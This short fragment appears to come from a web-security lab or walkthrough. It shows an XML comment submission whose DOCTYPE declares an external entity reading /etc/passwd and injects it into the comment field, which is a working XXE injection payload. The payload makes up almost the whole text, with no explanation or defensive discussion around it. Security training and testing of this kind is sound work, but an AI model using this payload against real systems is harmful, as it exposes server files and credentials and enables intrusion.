 Add a comment on the website.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE comment [<!ENTITY read SYSTEM "/etc/passwd"> ]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&read;</com>
</comment>
Submit